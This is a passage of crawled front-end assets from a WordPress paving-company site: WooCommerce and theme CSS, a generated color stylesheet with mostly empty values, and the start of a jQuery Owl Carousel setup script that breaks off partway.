.woocommerce-cart .widget .search-form, .woocommerce-checkout .widget .search-form{
    padding-left: 0;
}
.woocommerce-cart .widget_product_categories ul, .woocommerce-cart .widget_products ul, .woocommerce-cart .sidebar .tagcloud, .woocommerce-cart .sidebar .textwidget,
.woocommerce-checkout .widget_product_categories ul, .woocommerce-checkout .widget_products ul, .woocommerce-checkout .sidebar .tagcloud, .woocommerce-checkout .sidebar .textwidget {
    padding-left: 0;
    list-style: none;
}
.woocommerce-cart .product_list_widget li, .woocommerce-checkout .product_list_widget li {
    width: 100%;
}
.woocommerce-cart .widget_product_categories ul li a, .woocommerce-checkout .widget_product_categories ul li a {
    color: #555;
    line-height: 29px;
    font-size: 15px;
    margin-left: 15px;
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}
.woocommerce-cart .widget_product_categories ul li:before, .woocommerce-checkout .widget_product_categories ul li:before {
    content: "\f105";
    position: absolute;
    font-family: FontAwesome;
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}
.woocommerce-cart .widget_product_categories ul li .count, .woocommerce-checkout .widget_product_categories ul li .count {
    float: right;
    background: none;
    color: #999;
    font-size: 15px;
    font-weight: 400;
}
.woocommerce-cart .widget_product_categories ul li:hover a, .woocommerce-checkout .widget_product_categories ul li:hover a {
    color: #ebcd1e;
}
.woocommerce-cart .widget_product_categories ul li, .woocommerce-checkout .widget_product_categories ul li {
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    margin-bottom: 8px;
}
.woocommerce-cart .widget_product_categories ul li:hover, .woocommerce-checkout .widget_product_categories ul li:hover {
    padding-left: 10px;
}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 80px;
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
    height: 80px;
}
.woocommerce-cart .woocommerce table.shop_table td {
    padding: 10px;
} 
.woocommerce-cart .woocommerce .quantity .qty {
    background-color: #f2f2f2;
    color: #666666;
    font-size: 15px;
    border: none;
    padding: 10px 10px;
    width: 80px;
    font-weight: normal;
    text-align: left;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 200px;
    margin-right: 25px;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
    height: 39px;
    line-height: 40px;
    padding-left: 15px;
    padding-right: 5px;
    background: #f2f2f2;
    border: 0;
    outline: none;
    color: #333;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    font-size: 15px;
    color: #fff;
    height: 40px;
    line-height: 38px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    padding: 0 25px;
    margin-bottom: 15px;
    outline: none;
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    background: #ebcd1e;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background: #333;
    color: #fff;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
    color: #fff;
} 
.cart-collaterals {
    border: none;
    padding: 0;
}
.cart_totals.calculated_shipping h2 {
    font-size: 24px;
    margin-bottom: 25px;
}
.woocommerce-cart .cart-collaterals .cart_totals tr th {
    padding: 20px 12px;
    font-weight: 400;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    background-color: #76c900;
    font-size: 15px;
    color: #fff;
    height: 40px;
    line-height: 38px;
    margin-bottom: 15px;
    padding: 0 25px;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background: #333;
    color: #fff;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #ebcd1e;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select {
    border-color: #a00;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    box-sizing: border-box;
    color: #666;
    height: 40px;
    outline: medium none;
    padding: 10px 10px;
    transition: border 0.4s ease 0s;
    width: 100%;
}
.product-single .comment-respond textarea {
    margin-top: 0;
    margin-bottom: 0;
}
.related .product-item .product-detail h3, .products .product-item .product-detail h3 {
    margin-bottom: 10px;
}
.single-product .site-main {
    padding-bottom: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    right: 0px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    border-width: 0 0 0px 0px;
    box-shadow: 0px 0px 0 #ebe9eb;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: 0px solid #d3ced2;
    position: absolute;
    bottom: 0px;
    width: 0px;
    height: 0px;
    content: " ";
}
.woocommerce-page .products li.product-category {
    float: left;
    padding: 0 15px;
    position: relative;
    width: 33.33%;
    list-style: none;
}
.woocommerce-page .products li.product-category a h3{
    font-size: 18px;
}
/* */
.woocommerce div.product span.price {
    color: #222222;
    font-size: 14px;
    margin-bottom: 10px;
}
.woocommerce a.add_to_cart_button i{
    display: none;
} 
.woocommerce .products .star-rating {
    margin: 0 auto;
    vertical-align: middle;
    margin-bottom: 15px;
}
.woocommerce nav.woocommerce-pagination {
    text-align: left;
    padding-top: 30px;
}
.woocommerce-page .woocommerce-pagination ul.page-numbers li:first-child .page-numbers {
    margin-left: 0;
} 
.architect-sorting {
    float: left;
    display: inline-block;
    width: 100%;
    font-size: 13px;
    text-transform: uppercase;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 10px;
}
.woocommerce div.product p.price {
    color: #222222;
    line-height: 25px;
    font-size: 15px;
}
.product-single .summary .price .amount {
    font-size: 15px;
    font-weight: 400;
}
.woocommerce .quantity .qty {
    text-align: left;
}
.woocommerce-page div.product div.images {
    width: auto;
    float: none;
}
.related h2 {
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    text-align: center;
    text-transform: uppercase;
}
.related {
    padding-bottom: 60px;
}
.woocommerce div.product.product-item {
    margin-bottom: 45px;
}
.woocommerce .related .products .add_to_cart_button {
    display: inline-block;
    margin-top: 0;
}
.woocommerce .related div.product span.price {
    display: block;
}
.woocommerce .coupon input.button {
    background: transparent;
    border: 2px solid #e6e6e6;
    color: #333;
    font-size: 12px;
    line-height: 40px;
    height: 40px;
    font-weight: 400;
    letter-spacing: 1px;
    font-family: 'Montserrat', sans-serif;
}
.woocommerce .coupon input.button:hover {
    border-color: #ebcd1e;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 200px;
    margin-right: 25px;
}
.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
    background-color: transparent;
    border: 2px solid #e6e6e6;
    color: #333;
    font-size: 12px;
    height: 40px;
    font-weight: 400;
    letter-spacing: 1px;
    font-family: 'Montserrat', sans-serif;
}
.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]:hover {
    border-color: #ebcd1e;
    background: transparent;
}
.woocommerce-cart .woocommerce input.button {
    background-color: transparent;
    border: 2px solid #e6e6e6;
    color: #333;
    font-size: 12px;
    height: 40px;
    font-weight: 400;
    letter-spacing: 1px;
    font-family: 'Montserrat', sans-serif;
}
.woocommerce-cart .woocommerce input.button:hover {
    border-color: #ebcd1e;
    background: transparent;
}
.woocommerce a.button.alt {
    background: #ebcd1e;
    color: #333;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    font-family: 'Montserrat', sans-serif;
}
.woocommerce a.button.alt:hover {
    background: #333;
    color: #fff;
}
.woocommerce table.shop_table th {
    font-weight: normal;
    padding: 8px;
}
.product-remove a.remove {
    vertical-align: middle;
    margin: 0 auto;
}
.cart_totals.calculated_shipping h2 {
    font-size: 18px;
    line-height: 1.2;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-top: 10px;
    margin-bottom: 10px;
}
.cart_totals table.shop_table tbody tr.cart-subtotal th {
    font-weight: 400;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    width: 100%;
}
.mini_cart_item .img-thumb a {
    padding: 0;
}
.price ins {
    text-decoration: none;
}
.single-product span.onsale {
    right: 29px;
}

.single-product .related span.onsale {
    right: 14px;
}
.woocommerce-tabs.wc-tabs-wrapper {
    display: inline-block;
}
.woocommerce .cart_list.product_list_widget .product-detail a.remove:hover, .woocommerce-cart .cart_list.product_list_widget .product-detail a.remove:hover {
    color: #ebcd1e!important;
}
.woocommerce-cart .cart_list.product_list_widget .product-detail a.remove {
    position: absolute;
    top: 10px;
    right: 0px;
    font-size: 12px;
    color: #6e6e6e!important;
    font-size: 20px;
}
.products-style {
    display: inline-block;
}
.woocommerce .cart_item a.remove:hover {
    color: red!important;
}
.woocommerce div.product span.price ins {
    font-weight: 400;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/framework/color.php?ver=1.0.0
body_size: 3802
content:

/* 01 MAIN STYLES
****************************************************************************************************/
::selection {
  color: #fff;
  background: ;
}
::-moz-selection {
  color: #fff;
  background: ;
}
/* default color: #00abc9 */
.icon-promotion,

.owl-partner-warp .prev-partners,
.owl-partner-warp .next-partners,
.owl-partner-warp .next-partners2,
.owl-partner-warp .prev-partners2,
.prev-team,
.next-team,
.sub-header a,
.process-item,
.slide-services .prev-detail-services,
.slide-services .next-detail-services,
ul.countdown li span,
.header-mobile-menu .mm-toggle,
.copyright a,
.navi-level-1.dot-seperator > li > a:after,
.navi-level-1.line-separator > li > a:after,
.navi-level-1.circle-separator > li > a:after,
.navi-level-1.square-separator > li > a:after,
.navi-level-1.plus-separator > li > a:after,
.navi-level-1.strip-separator > li > a:after,
.hover-style-4 .navi-level-1 li a:hover,
.header-v6 .right-header a:hover,
.sub-header .sub-header-content .breadcrumb-arc a,
.navi-level-1 > li .navi-level-2 li a:hover,
.btn-border:hover,
.btn-border:focus,
ul.list-link-footer li:hover a,
.arr-pj-container a:hover,
.sidebar-left .sidebar-style-2 li.current-menu-item a,
.sidebar-left .sidebar-style-2 li:hover a,
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info h4:hover,
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a.cateProject:hover,
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a.cateProject:hover,
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info h4:hover,
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info h4:hover,
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a.cateProject:hover,
.latest-blog-post-data a:hover,
.footer-data .tags p a:hover, .footer-data .share p a:hover,
.comment-respond .logged-in-as a:hover,
.comments-area ol.comment-list li.comment .comment-content .reply a:hover,
ul.style-list-circle li a:hover,
.prev-team:hover,
.next-team:hover,
.view-more:hover,
.sidebar-left ul.sidebar-style-2 li:hover a,
.sidebar-right ul.sidebar-style-2 li:hover a,
.main-sidebar ul li:hover a,
.sidebar-right ul.sidebar-style-2 li.active a,
.form-search-home-6 .btn-search-home-6:hover,
.product-info h3:hover,
.sub-header a:hover,
table.shop_table .product-name a:hover,
.item-team .member-info .social-member a:hover,
.main-sidebar ul li:hover::before,
ul.social-dark li a,
.sidebar-left ul.sidebar-style-2 li.active a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.cart_list.product_list_widget .product-detail a:hover,
.woocommerce a.remove:hover,
.hover-style-4 .navi-level-1 > li > a:hover,
.line-separator ul.navi-level-1 > li > a:after, .circle-separator ul.navi-level-1 > li > a:after, 
.square-separator ul.navi-level-1 > li > a:after,
.plus-separator ul.navi-level-1 > li > a:after, .strip-separator ul.navi-level-1 > li > a:after 
{color:;}

.woocommerce .cart_list.product_list_widget .product-detail a.remove:hover,
.woocommerce-cart .cart_list.product_list_widget .product-detail a.remove:hover,
.woocommerce .cart_item a.remove:hover
{
color:!important;

}

.sub-header .sub-header-content .breadcrumb-arc a:hover 
{color:;}

.sidebar-left .sidebar-style-2 li.current-menu-item , 
.sidebar-left .sidebar-style-2 li:hover
  {border-right-color:;}

.svg-triangle-icon,
.hexagon {
  stroke:;
}


mark,
.item-promotion-h5,
.latest-blog-post-date,
.owl-item.synced .process-item,
.process-2-container .process-item span.order,
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis,
.accordion-process .panel-default > .panel-heading .panel-title > a,
.accordion-process .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.accordion-style-light .panel-default > .panel-heading .panel-title > a,
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed,.process-2-container .process-2-item span.order,
.mobile-menu .open + a,
.process-item:hover,
.arc-sorting div.fancy-select ul.options li.selected,
.arc-sorting div.fancy-select ul.options li:hover,
ul.social-dark li a:hover,
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.footer-mobile-menu ul.social li a:hover,
.mobile-menu > li:hover > a,
.mobile-menu li li:hover a,
ul.list-link-footer li:hover:before,
ul.social li a:hover,
ul.social li.active a,
#to-the-top:hover,
.btn-border-ghost:hover,
.btn-main-color,
.language div.fancy-select ul.options li.selected,
.language div.fancy-select ul.options li:hover,
.navi-level-1 > li .navi-level-2,
span.mini-cart-counter,
.main-sidebar .tagcloud a:hover,
.newsletter-field .newsletter-button,
nav .navi-level-1 > li > a:before,
nav .navi-level-1 > li:hover > a:before,
.comment-respond .btn-submit:hover,
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover,
div.tab2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a ,
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a ,
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover,
div.tab3.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
div.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after,
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a:after,
div.acc1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a:hover,
div.acc1.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover,
ul.list-link-footer-2 li:hover:before,
.product-single.type-product button.button.alt.single_add_to_cart_button,
.woocommerce a.button.btn-main-color,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.project-terms a:hover h4:before,
.project-terms-2 a.current h4:before,
.project-terms-2 a:hover h4:before,
.project-terms a h4:before,
.project-terms a.current h4:before,
.project-terms-2 a h4:before, .tnp-field-button .tnp-button
{background-color:;}

.avatar-testimonials img,
.avatar-testimonials-1-columns-v2 img,
.large-avatar img,
.blog-1-column-warp .customNavigation .btn:hover,
.form-subcribe input.form-control:focus,
.owl-item.synced .process-item,
.form-subcribe textarea.form-control:focus,
.owl-item.synced .process-item,
.accordion-style-light .panel-default > .panel-heading .panel-title > a,.item-team .member-info,
.form-subcribe form input:focus,
.tagcloud a:hover,
.testimonial-1-column-v2-warp .customNavigation .btn:hover,
.process-item:hover,
.form-contact input.form-control:focus,
.sidebar-left ul.sidebar-style-2 li:hover,
.sidebar-right ul.sidebar-style-2 li:hover,
.sidebar-left ul.sidebar-style-2 li.active,
.sidebar-right ul.sidebar-style-2 li.active,
.btn-coupon:hover,
.form-contact-arc input.form-control:focus,
.form-contact-arc textarea.form-control:focus,
.newsletter-comingsoon .newsletter-email:focus,
ul.countdown li,
.form-subcrible-footer .btn-subcrible-footer:hover,
ul.list-link-footer li:hover a,
.form-subcrible-footer input.form-control:focus,
.form-subcrible-footer input.form-control:hover,
.btn-border:hover,
.btn-border:focus,
.main-sidebar .wp-tag-cloud a:hover,
.top_cart_list_product .buttons .btn-border-white:hover
{border-color:;}

div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,
.dropdown-menu.top_cart_list_product
{border-top-color:;}

.tab2.vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list
{border-bottom-color:;}

/* default color 2 */


.layer-1,
.blog-terms a h4:before,
.blog-terms a:hover h4:before,
.blog-terms a.current h4:before,
.main-sidebar .promotion .promotionText,
.element-item:hover .project-info,
.projectContainer .element-item:hover .project-info,
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay,
ul.social-dark li a:hover,
#overlay,
.modal-search, .lay-overlay
{background: ;}

/* header background */
header.header-v4, header.header-v3, header.header-v2,header.header-v1 {
	background: rgba(255,255,255,1);
}
header.header-v4, header.header-v3, header.header-v2,header.header-v1 
{
border-bottom-color: ;
}
header.header-v4.skrollable-after, header.header-v3.skrollable-after, header.header-v2.skrollable-after,header.header-v1.skrollable-after,
header.header-v2.header-v4.skrollable-after
 {
	background: ;
}
.header-v2 .navi-level-1 > li a, .header-v3 .navi-level-1 > li a, .header-v4 .navi-level-1 > li a, .header-v1 .navi-level-1 > li a
{
color: rgba(175,161,150,1);
}
.topbar-dark 
{
color: ;
}
.topbar-dark 
{
  background-color: ;
}

.line-separator nav ul.navi-level-1 > li > a:after, .circle-separator nav ul.navi-level-1 > li > a:after, .square-separator nav ul.navi-level-1 > li > a:after,
.plus-separator nav ul.navi-level-1 > li > a:after, .strip-separator nav ul.navi-level-1 > li > a:after, .header-v3 ul.navi-level-1 > li > a:after,
.hover-style-4 nav .navi-level-1 > li:hover > a {
  color:;
}
.hover-style-2 nav .navi-level-1 > li > a > span:before, .hover-style-3 nav .navi-level-1 > li > a > span:before,
.hover-style-5 nav .navi-level-1 > li > a > span:before{
  background-color:;
}

/* preload */
#royal_preloader.logo .percentage {
  color: #212121}
#header{
margin: 0 auto;
}
.title {
   font-family: 'Merriweather', serif;
   font-weight:600;
}
body {
font-family: work-sans, sans-serif !important;
}
h2 {
    font-size: 30px;
    line-height: 1.2;
    letter-spacing: 1px;
}

.gallery_tab_box #bwg_container1_9, .gallery_tab_box #bwg_container1_18{
    margin-bottom: -10px;
}
.gallery_tab_box #bwg_container2_30{
    margin-bottom: -20px;
}

.bwg-album-thumbnails .bwg-item{
    max-width: 350px !important;
    width: 100% !important;
}
::selection {
    background: #afa196;
}
.flex_div{
    float: left;
    width: 33%;
}
.navi-level-1 > li a {
font-family: work-sans, sans-serif !important;
font-size:13px;
}
.header-fix {
	display: flex;
    align-items: center;
    justify-content: space-between;
}
ul.navi-level-1.sub-navi{
	display:none !important;
}
.block-content{
    text-align: center;
}
.block-content h2{
      font-family: 'Merriweather', serif;
}
.icon-box h3, .icon-box p{
    color:#fff;
}
.icon-box h3{
    font-size:20px;
}
.text-box a{
    color:#afa196;
    position:relative;
    font-size: 13px;
}
.text-box a:after{
    content: "";
width: 15px;
height: 15px;
background: url("https://dev.searchcreativegroup.com/rsresinandpaving/wp-content/uploads/2022/08/arrow.png") no-repeat;
top: 2px;
right: -20px;
position: absolute;
display: inline-block;
}
.header-v2 .navi-level-1 > li a:hover {
     color:#d3baa5; 
}
.navi-level-1 > li .navi-level-2{
    background:#afa196;
}
.navi-level-1 > li .navi-level-2 li a:hover, .navi-level-1 > li .navi-level-2 li.active a {
    color: #afa196;
    background: #333;
}
.mobile-menu li li:hover a {
    background: #afa196;
}
.mobile-menu > li:hover > a {
    background: #afa196;
}
.mobile-menu .open + a {
    background: #afa196;
}
.avatar-testimonials img {
    width: auto;
    border: none;
}
.footer-widget a, .footer-widget p,  .footer-v3 .footer-widget p {
color:#717171;
font-size:16px;
}
.footer-v3 .footer-widget h4{
    font-family: 'Merriweather';
    color: #4b4b4b;
    font-weight: 600;
    font-size: 20px;
}		
.footer-v3 .text-cap {
    text-transform: none;
}
.footer-widget li{
    list-style:none;
}
.item-testimonials {
    text-align: center;
}
.quote-icon {
    display:none;
}
.avatar-testimonials {
    float: none;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: flex;
}
input[type="submit"]{
    width:100%;
}
.form-contact-arc textarea.form-control{
    resize:none;
}
.review-contact h2, .review-contact p{
    color:#fff;
}
.review-contact h2{
    font-family: 'Merriweather';
    font-size:30px;
    margin-bottom:30px;
    line-height: 48px;
}
.btn-main-color {
    background: #afa196;
}
.ot-btn {
    font-size: 16px;
    color: #fff;
    height: 50px;
    line-height: 50px;
}
label{
    color:#afa196;
    font-weight: 400;
    width: 100%;
}
textarea.form-control {
    height: 100px;
}
.logo-box {
    display: flex;
    align-items: center;
}
.svg-triangle-icon {
    stroke: #afa196;
}
mark {
    background: #afa196;
}
.sub-header .sub-header-content .breadcrumb-arc a {
    color: #afa196;
}
.padding {
    padding: 80px 0 80px 0;
}
a {
    color: #afa196;
}
.contact a{
    color:#666;
}
.sub-header:before{
    content: ' ';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0,0,0,.7);
}
div.vc_tta.vc_general .vc_tta-tab>a {
    padding: 10px 12px;
    font-size: 14px;
}
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
    background-color: transparent;
    border-top: 2px solid #afa196;
}
.ngg-gallery-thumbnail {
     border: none; 
    margin-right: 0;
     margin: 0x; 
     position: relative;
}
.ngg-gallery-thumbnail span {
    font-size: 14px;
     position: absolute;
    left: 0;
    bottom: 0;
   background-color: rgba(0,0,0,.5);
    padding: 8px 10px;
    z-index: 1;
    width: 100%;
    color:#fff;
}
.ngg-gallery-thumbnail a {
    margin: 0;
}
.wpcf7-list-item {
    width: 47%;
    float: left;
}
select {
    width: 100%;
    max-width: 100%;
    height: 50px;
    margin-bottom: 30px;
    font-size: 15px;
    line-height: 35px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e6e6e6;
    box-shadow: none;
    outline: none;
    transition: all 0.6s ease 0s;
    resize: vertical;
}
.enquiry textarea.form-control {
     height: 50px;
     line-height: 35px;
}
.enquiry input[type="submit"] {
    width: auto;
}
.bwg-title2{
  color: rgba(175,161,150,1) !important;
    font-weight: 400 !important;
    margin-top: 10px !important;  
}
.gallery_tab_box{
    width:100%;
    float:left;
}

.strong-view .wpmtst-testimonial-image {
    float: none !important;
}
.strong-view.wpmtst-simple .wpmtst-testimonial-heading {
    display: none;
}
.testimonial-content p{
    color:#666;
}
.testimonial-name{
    font-size: 18px;
}
.strong-view.wpmtst-simple .wpmtst-testimonial-inner {
    text-align: center !important;
}
.strong-view .strong-content.strong-grid .wpmtst-testimonial {
    box-shadow: 0 4px 16px #ddd;
}
@media only screen and (max-width: 1700px){
.navi-level-1 li a {
    padding-left: 6px;
    padding-right: 6px;
}

}
@media (max-width:1080px){
    ul.navi-level-1.sub-navi {
    display: block !important;
}
.mm-toggle {
    font-size: 30px!important;
}
}	
@media (min-width: 992px){
.footer-v3 .col-md-3 {
    width: 22%;
}
.review-contact .vc_column_container {
    padding-left: 15px;
    padding-right: 15px;
}
}
@media (max-width:880px){
    .footer-v3 .row{
        text-align: center;
    }
    .footer-v3 .footer-widget img {
    margin: 0 auto;
}
.footer-v3 .columns {
    width: 100%;
}
.flex_div{
    width: 100% !important;
}

}
@media (max-width:768px){
    .logo-box {
    display: block;
}
}		
@media (max-width:680px){
    .strong-view .strong-content.strong-grid .wpmtst-testimonial {
    width: 100% !important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom-owl.js?ver=20151228
body_size: 3585
content:
(function($) { 
 $(document).ready(function(){
  "use strict";
        $("#owl-partners").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 5,
                itemsDesktop      : [1199,5],
                itemsDesktopSmall     : [979,4],
                itemsTablet       : [768,3],
                itemsMobile       : [479,1],
                pagination:false,
                navigation:false,
            });
        var owlPartners = $("#owl-partners");
        // Custom Navigation Events

        $("body").on("click",".next-partners",function(event){
          owlPartners.trigger("owl.next");
        });
        $("body").on("click",".prev-partners",function(event){
          owlPartners.trigger("owl.prev");
        });
        // End Owl Partners
        $("#owl-partners2").owlCarousel({
           
                autoPlay: true, //Set AutoPlay to 3 seconds
                items : 5,
                itemsDesktop      : [1199,5],
                itemsDesktopSmall     : [979,5],
                itemsTablet       : [768,4],
                itemsMobile       : [479,1],
                pagination:true,
                navigation:false,
            });
        var owlPartners2 = $("#owl-partners2");
        // Custom Navigation Events

        $("body").on("click",".next-partners2",function(event){
          owlPartners2.trigger("owl.next");
        });
        $("body").on("click",".prev-partners2",function(event){
          owlPartners2.trigger("owl.prev");
        });
        // End Owl Partners2
         $("#owl-testimonials-2-columns").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:true,
                    navigation:false,
               
                });
        var owlTestimonials2columns = $("#owl-testimonials-2-columns");
        // Custom Navigation Events

        $("body").on("click",".next-testimonials-2-columns",function(event){
          owlTestimonials2columns.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonials-2-columns",function(event){
          owlTestimonials2columns.trigger("owl.prev");
        });
        // End Owl Testimonial 2 columns

         $("#owl-testimonials-1-columns").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:false,
                    navigation:false,
                    transitionStyle : "fade",
                });
        var owlTestimonials1columns = $("#owl-testimonials-1-columns");
        // Custom Navigation Events

        $("body").on("click",".next-testimonials-1-columns",function(event){
          owlTestimonials1columns.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonials-1-columns",function(event){
          owlTestimonials1columns.trigger("owl.prev");
        });
    // End Owl Testimonial 1 columns

    $("#owl-testimonials-1-columns-v2").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:false,
                    navigation:false,
                    transitionStyle : "fade",
                });
        var owlTestimonials1columnsV2 = $("#owl-testimonials-1-columns-v2");
        // Custom Navigation Events

        $("body").on("click",".next-testimonials-1-columns-v2",function(event){
          owlTestimonials1columnsV2.trigger("owl.next");
        });
        $("body").on("click",".prev-testimonials-1-columns-v2",function(event){
          owlTestimonials1columnsV2.trigger("owl.prev");
        });
    // End Owl Testimonial 1 columns
        $("#owl-blog-1-column").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 1,
                    itemsDesktop      : [1199,1],
                    itemsDesktopSmall     : [979,1],
                    itemsTablet       : [768,1],
                    itemsMobile       : [479,1],
                    pagination:false,
                    navigation:false
                });
        var owlBlog1Column = $("#owl-blog-1-column");
        // Custom Navigation Events

        $("body").on("click",".next-blog-1-column",function(event){
          owlBlog1Column.trigger("owl.next");
        });
        $("body").on("click",".prev-blog-1-column",function(event){
          owlBlog1Column.trigger("owl.prev");
        });
    // End Owl Blog 1 column
    $("#owl-team-3-columns").owlCarousel({
               
                    autoPlay: false, //Set AutoPlay to 3 seconds
                    items : 3,
                    itemsDesktop      : [1199,3],
                    itemsDesktopSmall     : [979,2],
                    itemsTablet       : [768,2],
                    itemsMobile       : [479,1],
                    pagination:true,
                    navigation:false,
               
                });
        var owlTeam3Columns = $("#owl-team-3-columns");
        // Custom Navigation Events

        $("body").on("click",".next-team",function(event){
